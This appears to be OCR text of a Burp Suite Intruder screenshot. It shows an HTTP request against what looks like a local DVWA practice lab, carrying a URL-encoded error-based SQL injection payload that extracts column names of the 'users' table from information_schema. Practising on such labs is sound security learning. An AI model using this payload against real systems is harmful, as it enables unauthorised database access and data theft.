 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.11.1.3 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn CO2 Settings
1 × 2 × +
Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://192.168.147.133 Update Host header to match target
Clear §
Auto §
Refresh
1 GET /01/vulnerabilities/sqli/?id=
2%27%20and%20(select%201%20from%20(select%20count(*),concat((select%20(select%20(SELECT%20distinct%20concat(0x7e,column_name,0x7e)from%20information_schema.columns%20where%
e=%27users%27%20limit%200,1))%20from%20information_schema.tables%20limit%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)--+&Submit=Submit HT
2 Host: 192.168.147.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: security=low; PHPSESSID=n5rd98dp5gaecmst3e68dauoc2
9 Upgrade-Insecure-Requests: 1
10
11
Search 0 highlights Clear
0 payload positions Length: 834